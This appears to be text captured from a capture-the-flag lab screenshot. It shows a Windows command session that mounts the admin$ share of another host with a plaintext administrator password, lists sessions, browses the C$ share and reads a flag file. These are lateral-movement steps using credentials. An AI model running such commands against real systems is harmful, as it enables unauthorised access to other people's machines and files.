 ssh ▸ vm ▸ kali
C:\>net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator
The command completed successfully.
C:\>net session
Computer User name Client Type Opens Idle time
-------------------------------------------------------------------------------
\\127.0.0.1 Administrator 1 00:00:00
\\192.168.93.100 administrator 0 00:00:00
\\192.168.93.100 administrator 0 00:13:59
The command completed successfully.
C:\>dir \\192.168.93.10\C$\users\administrator\Documents
Volume in drive \\192.168.93.10\C$ has no label.
Volume Serial Number is D6DC-065A
Directory of \\192.168.93.10\C$\users\administrator\Documents
2019/10/31 00:52 <DIR> .
2019/10/31 00:52 <DIR> ..
2019/10/31 00:53 13 flag.txt
1 File(s) 13 bytes
2 Dir(s) 50,308,481,024 bytes free
C:\>type \\192.168.93.10\C$\users\administrator\Documents\flag.txt
this is flag!
C:\>